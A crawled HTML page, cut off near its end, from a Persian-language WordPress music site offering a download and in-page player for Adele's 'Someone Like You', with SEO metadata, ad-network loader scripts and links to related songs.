

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kjmusic.ir/adele-someone-like-you/
body_size: 13375
content:
<!DOCTYPE html>
<html lang="fa" dir="rtl">
	<head>
		
	<script>
(function(zp){var id=Math.floor(1e7*Math.random()+1),url=location.protocol+'//www.zarpop.ir/website/pp/null/3896/'+window.location.hostname+'/?'+id;zp.write('<div id="'+id+'"></div>');zp.write('<script type="text/javascript" src="'+url+'" async></scri'+'pt>')})(document);
</script>
	
		
		
	<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/dBdQgySU/native-kjmusic.ir-11695/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
		

<script>
    var sabaVisionWebsiteID = "79edb173-251e-4e10-bfbe-70f8384bf3e4"; var sabaVisionWebsitePage = "ALL"
</script>
<link rel="stylesheet" href="https://plus.sabavision.com/dox/dox.min.css">
<script src="https://plus.sabavision.com/dox/dox.min.js"></script>
		
		
<meta name="sabavision_zone" content="7254-Z022" />
		




<script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script>
    

		
		
		
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title> دانلود آهنگ Adele به نام Someone Like You - کی جی موزیک </title>
		<link rel="icon" href="https://kjmusic.ir/wp-content/uploads/2020/06/1593452326015998778657.png" type="image/png" sizes="16x16"> 		<link rel="stylesheet" href="https://kjmusic.ir/wp-content/themes/AvazTheme/css/owl.carousel.min.css">
		<link rel="stylesheet" type="text/css" href="https://kjmusic.ir/wp-content/themes/AvazTheme/css/bootstrap.min.css" >
		<link rel="stylesheet" type="text/css" href="https://kjmusic.ir/wp-content/themes/AvazTheme/style.css" >
		<script src="https://kjmusic.ir/wp-content/themes/AvazTheme/js/jquery.min.js"></script>
		<script src="https://kjmusic.ir/wp-content/themes/AvazTheme/js/owl.carousel.min.js"></script>
		<script>
			var position,slider;
			slider = "true"
			position = "single"; 		</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="دانلود آهنگ ادل به نام Someone Like You Adele - Someone Like You, دانلود آهنگ با کیفیت 320, متن آهنگ, پخش آنلاین آهنگ, دانلود آهنگ ادل به نام Someone Like You Adele - Someone Like You" />
	<link rel="canonical" href="https://kjmusic.ir/adele-someone-like-you/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ Adele به نام Someone Like You - کی جی موزیک" />
	<meta property="og:description" content="دانلود آهنگ ادل به نام Someone Like You Adele - Someone Like You, دانلود آهنگ با کیفیت 320, متن آهنگ, پخش آنلاین آهنگ, دانلود آهنگ ادل به نام Someone Like You Adele - Someone Like You" />
	<meta property="og:url" content="https://kjmusic.ir/adele-someone-like-you/" />
	<meta property="og:site_name" content="کی جی موزیک" />
	<meta property="article:published_time" content="2020-11-30T16:12:02+00:00" />
	<meta property="og:image" content="https://kjmusic.ir/wp-content/uploads/2020/11/IMG_20201130_190640.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="ادمین" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kjmusic.ir/adele-someone-like-you/","url":"https://kjmusic.ir/adele-someone-like-you/","name":"دانلود آهنگ Adele به نام Someone Like You - کی جی موزیک","isPartOf":{"@id":"https://kjmusic.ir/#website"},"primaryImageOfPage":{"@id":"https://kjmusic.ir/adele-someone-like-you/#primaryimage"},"image":{"@id":"https://kjmusic.ir/adele-someone-like-you/#primaryimage"},"thumbnailUrl":"https://kjmusic.ir/wp-content/uploads/2020/11/IMG_20201130_190640.jpg","datePublished":"2020-11-30T16:12:02+00:00","dateModified":"2020-11-30T16:12:02+00:00","author":{"@id":"https://kjmusic.ir/#/schema/person/57fcf0ead9e607adc9760a7bc62cdee4"},"description":"دانلود آهنگ ادل به نام Someone Like You Adele - Someone Like You, دانلود آهنگ با کیفیت 320, متن آهنگ, پخش آنلاین آهنگ, دانلود آهنگ ادل به نام Someone Like You Adele - Someone Like You","breadcrumb":{"@id":"https://kjmusic.ir/adele-someone-like-you/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kjmusic.ir/adele-someone-like-you/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kjmusic.ir/adele-someone-like-you/#primaryimage","url":"https://kjmusic.ir/wp-content/uploads/2020/11/IMG_20201130_190640.jpg","contentUrl":"https://kjmusic.ir/wp-content/uploads/2020/11/IMG_20201130_190640.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://kjmusic.ir/adele-someone-like-you/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://kjmusic.ir/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ Adele به نام Someone Like You"}]},{"@type":"WebSite","@id":"https://kjmusic.ir/#website","url":"https://kjmusic.ir/","name":"کی جی موزیک","description":"دانلود موزیک با کیفیت اورجینال, جدیدترین آهنگ های روز را از رسانه کی جی موزیک با بالاترین کیفیت دانلود کنید","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kjmusic.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://kjmusic.ir/#/schema/person/57fcf0ead9e607adc9760a7bc62cdee4","name":"ادمین","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kjmusic.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9779809ac7523b3994670bcccb798662c3e8da9c60f16ac4cb0a722a08d3488c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9779809ac7523b3994670bcccb798662c3e8da9c60f16ac4cb0a722a08d3488c?s=96&d=mm&r=g","caption":"ادمین"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="کی جی موزیک &raquo; دانلود آهنگ Adele به نام Someone Like You خوراک دیدگاه‌ها" href="https://kjmusic.ir/adele-someone-like-you/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kjmusic.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://kjmusic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kjmusic.ir/wp-json/wp/v2/posts/13961" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kjmusic.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kjmusic.ir/?p=13961' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kjmusic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkjmusic.ir%2Fadele-someone-like-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kjmusic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkjmusic.ir%2Fadele-someone-like-you%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-270x270.png" />
	</head>
	<body>
				<header>
			<div class="container">
				<div class="row">
					<div class="col-md-10">
						<div class="logo">
							<a href="https://kjmusic.ir" title="کی جی موزیک">
																<img src="https://kjmusic.ir/wp-content/uploads/2020/06/1593452326015998778657.png" alt="کی جی موزیک">
															</a>
							<div class="info">
																<h2> کی جی موزیک </h2>
																<p> جدیدترین آهنگ های روز را از رسانه کی جی موزیک با بالاترین کیفیت دانلود کنید </p>
							</div>
						</div>
					</div>
					<div class="col-md-2">
											<div class="switch_box">
							<label class="switch">
								<input type="checkbox" checked>
								<span class="slider round"></span>
							</label>
						</div>
																									
					</div>
				</div>
			</div>
		</header>
		<nav>
			<div class="container">
				<div class="row">
					<div class="col-md-8">
						<ul class="menu">
							<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="https://kjmusic.ir/category/music/iran/">آهنگ</a></li>
<li id="menu-item-5539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5539"><a href="https://idpay.ir/kjmusic">حمایت مالی</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://kjmusic.ir/contact/">تماس با ما</a></li>
						</ul>
					</div>
					<div class="col-md-4">
						<div class="search">
							<form method="get" action="https://kjmusic.ir">
								<label for="s"></label>
								<input type="text" name="s" id="s" placeholder="جستجوی آهنگ یا هنرمند ...">
								<input type="submit" value="پیدا کن">
							</form>
						</div>
					</div>
				</div>
			</div>
		</nav>
				<div class="breadcrumb">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<ul><li class="item-home"><a class="bread-link bread-home" href="https://kjmusic.ir" title="خانه">خانه</a></li><li class="item-cat"><a href="https://kjmusic.ir/category/world/">.</a></li><li class="item-current item-13961"><strong class="bread-current bread-13961" title="دانلود آهنگ Adele به نام Someone Like You">دانلود آهنگ Adele به نام Someone Like You</strong></li></ul>		</div>
	</div>
</div>
</div>	
	<main>
		<article class="single">
			<div class="container">
				<div class="row">
					<div class="col-md-4">
						<figure>
							<img src="https://kjmusic.ir/wp-content/uploads/2020/11/IMG_20201130_190640.jpg" alt="دانلود آهنگ Adele به نام Someone Like You">
						</figure>
					</div>
					<div class="col-md-8">
						<div class="infos">
							<div class="tt">
							<h1>
								دانلود آهنگ Adele به نام Someone Like You							</h1>
														</div>
							<h2>دانلود آهنگ ادل به نام Someone Like You</h2>
<h2>Adele - Someone Like You</h2>
							<div class="bottom">
								<div class="social">							
									<a href="https://www.facebook.com/sharer/sharer.php?https://kjmusic.ir/adele-someone-like-you/" title="Facebook" target="_blank" rel="nofollow" class="icon facebook"></a>
									<a href="https://telegram.me/share/url?url=https://kjmusic.ir/adele-someone-like-you/" title="Telegram" target="_blank" rel="nofollow" class="icon telegram"></a>
									<a href="https://twitter.com/home?status=https://kjmusic.ir/adele-someone-like-you/" title="Twitter" target="_blank" rel="nofollow" class="icon twitter"></a>
								</div>
								<div class="icons"> 
									<div class="item"> 
																			 <a href="https://kjmusic.ir/category/world/" rel="category tag">.</a>																		</div>
									<div class="item dl" >304 views بار </div>
									<div class="item date"> ۱۰ آذر ۱۳۹۹ </div>
									<div class="item like"  data-id="13961"> <span class="counter"> 7 </span> </div>
								</div>
							</div>
														<div class="middle dl" data-id="13961">
																<a href="https://upmup.ir/kj/dl/3652985/625/748/625/Adele%20-%2021%202011/11%20-%20Adele%20-%20Someone%20Like%20You.mp3"  rel="nofollow">دانلود آهنگ با کیفیت 320</a>
																					
							</div>
														<div class="iranip">
								دانلود فقط با آی‌پی ایران مقدور می‌باشد
							</div>
							&nbsp;
							
						</div>
					</div>
				</div>
			</div>
		</article>
		
								<div class="player single">
			<audio controls id="musicplayer" preload="none"> <source src="https://upmup.ir/kj/dl/3652985/625/748/625/Adele%20-%2021%202011/11%20-%20Adele%20-%20Someone%20Like%20You.mp3" type="audio/mpeg"> </audio>
			<div class="seekbar"><div class="move"></div> </div>
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-10">
						<div class="controls">
							<div class="ico backward"></div>
							<div class="ico play"></div>
							<div class="ico forward"></div>
							<div class="ico volume"></div>
							<div class="volume_seek"><div class="move"></div></div>
							<div class="ico repeat"></div>
						</div>
					</div>
					<div class="col-xs-6 col-sm-4 col-md-2 times">
						<div class="time_box">
							<span class="timer"> 00:00 </span>
							/
							<span class="duration"> 00:00 </span>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<div id="pos-article-display-10364"></div>
		
				</main>

<aside class="single_related">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="single_title">
										 آهنگ های بیشتر 					 					</div>
				 
				<div class="posts">
					<div class="row">
												<div class="col-md-4">
							<a href="https://kjmusic.ir/evan-band-goli/" title="دانلود آهنگ ایوان بند به نام گلی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210318_001800-150x150.jpg" alt="دانلود آهنگ ایوان بند به نام گلی">								</figure>
								<div class="title">
																		<h3> ایوان بند </h3>
									<h4> گلی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/fereydoun-asraei-hambazi/" title="دانلود آهنگ فریدون آسرایی به نام همبازی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210318_000716-150x150.jpg" alt="دانلود آهنگ فریدون آسرایی به نام همبازی">								</figure>
								<div class="title">
																		<h3> فریدون آسرایی </h3>
									<h4> همبازی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/ali-zand-vakili-sanam/" title="دانلود آهنگ علی زند وکیلی به نام صنم" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210318_000327-150x150.jpg" alt="دانلود آهنگ علی زند وکیلی به نام صنم">								</figure>
								<div class="title">
																		<h3> علی زند وکیلی </h3>
									<h4> صنم </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/alireza-talischi-del-be-del/" title="دانلود آهنگ علیرضا طلیسچی به نام دل به دل" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210316_202145-150x150.jpg" alt="دانلود آهنگ علیرضا طلیسچی به نام دل به دل">								</figure>
								<div class="title">
																		<h3> علیرضا طلیسچی </h3>
									<h4> دل به دل </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/masoud-sadeghloo-mosaken/" title="دانلود آهنگ مسعود صادقلو به نام مُسکن" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210316_201807-150x150.jpg" alt="دانلود آهنگ مسعود صادقلو به نام مُسکن">								</figure>
								<div class="title">
																		<h3> مسعود صادقلو </h3>
									<h4> مُسکن </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/ragheb-divanegi/" title="دانلود آهنگ راغب به نام دیوانگی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210316_201454-150x150.jpg" alt="دانلود آهنگ راغب به نام دیوانگی">								</figure>
								<div class="title">
																		<h3> راغب </h3>
									<h4> دیوانگی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/xaniar-gelofen/" title="دانلود آهنگ زانیار به نام ژلوفن" rel="bookmark">
								<figure>
